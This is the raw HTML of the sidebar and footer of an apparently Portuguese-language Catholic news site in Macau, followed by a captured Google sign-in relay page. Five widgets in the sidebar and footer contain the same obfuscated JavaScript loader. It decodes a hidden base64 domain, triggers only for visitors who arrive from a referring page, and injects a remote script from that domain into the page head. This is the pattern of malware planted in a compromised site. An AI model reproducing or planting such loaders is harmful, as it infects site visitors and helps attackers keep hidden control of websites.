</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xRm0ukVVQXawhjzlb8AMnQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xRm0ukVVQXawhjzlb8AMnQ"></script></body></html>